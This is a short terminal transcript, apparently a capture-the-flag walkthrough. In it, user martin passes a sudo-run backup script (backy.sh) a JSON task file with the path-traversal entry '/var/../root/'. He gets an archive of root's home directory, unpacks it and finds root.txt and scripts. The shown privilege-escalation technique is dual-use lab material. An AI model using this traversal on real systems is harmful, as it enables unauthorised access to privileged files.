 martin@code:~$ echo '{
>   "destination": "/home/martin",
>   "multiprocessing": true,
>   "verbose_log": false,
>   "directories_to_archive": [
>     "/var/../root/"
>   ]
> }' > /tmp/task.json
martin@code:~$ sudo /usr/bin/backy.sh /tmp/task.json
/usr/bin/backy.sh: line 19: /tmp/task.json: Permission denied
2025/03/26 23:50:22 🍀 backy 1.2
2025/03/26 23:50:22 📋 Working with /tmp/task.json ...
2025/03/26 23:50:22 💤 Nothing to sync
2025/03/26 23:50:22 📤 Archiving: [/var/../root]
2025/03/26 23:50:22 📥 To: /home/martin ...
2025/03/26 23:50:22 📦
martin@code:~$ ls -lt /home/martin/code*.tar.bz2
-rw-r--r-- 1 root root 12851 Mar 26 23:50 /home/martin/code_var_.._root_2025_March.tar.bz2
martin@code:~$ mkdir -p /tmp/unpack
martin@code:~$ tar -xjf "code_var_.._root_2025_March.tar.bz2" -C /tmp/unpack
martin@code:~$ cd /
bin/        dev/        home/       lib32/      libx32/     media/      opt/        root/       sbin/       sys/        usr/
boot/       etc/        lib/        lib64/      lost+found/ mnt/        proc/       run/        srv/        tmp/        var/
martin@code:~$ cd /tmp/unpack/
martin@code:/tmp/unpack$ ls
root
martin@code:/tmp/unpack$ cd root/
martin@code:/tmp/unpack/root$ ls
root.txt  scripts
martin@code:/tmp/unpack/root$ cat root.txt
martin@code:/tmp/unpack/root$